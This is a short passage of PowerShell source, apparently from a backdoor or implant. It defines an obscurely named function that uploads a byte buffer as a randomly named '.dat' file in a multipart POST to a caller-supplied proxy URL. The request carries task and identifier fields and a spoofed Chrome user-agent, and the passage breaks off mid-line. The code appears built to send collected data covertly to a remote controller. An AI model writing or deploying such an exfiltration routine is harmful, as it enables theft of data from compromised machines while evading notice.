 function sdducpt($tid,$rid,$bd,$bds,$pxy)
{
try
{
if($bd -eq $null){
$bd=New-Object byte[] 0
}
$unm=-join((48..57)|Get-Random -Count 12|%{[char]$_})
$fnm=-join((48..57)|Get-Random -Count 12|%{[char]$_})+".dat"   #生成一个长度为10的随机数字文件名
$bdy="--" + (Get-Date -Format yyyy-MM-dd-hh-mm-ss-fffffff) + "--"  #格式化获取时间
$rq=[System.Net.WebRequest]::create($pxy + "?v=" + $unm)   #初始化网络连接
$rq.Method="POST"
$rq.ContentType="multipart/form-data; boundary=$bdy"
$rq.TimeOut=120000
$rq.ReadWriteTimeout=120000
$rq.UserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36"
$pbdy=stoub("`r`n`r`n--" + $bdy + "`r`nContent-Disposition: form-data; name=`"_webident_f`"`r`n`r`n" + $tid + "`r`n--" + $bdy + "`r`nContent-Disposition: form-data; name=`"_webident_s`"`r`n`r`n" + $rid + "`r`n--" + $bdy + "`r`nCo
$ebdy=stoub("`r`n--" + $bdy + "`r`n")
$rq.ContentLength=$pbdy.Length + $bds + $ebdy.Length;
$w=$rq.GetRequestStream()
$w.Write($pbdy,0,$pbdy.Length)
$w.Flush()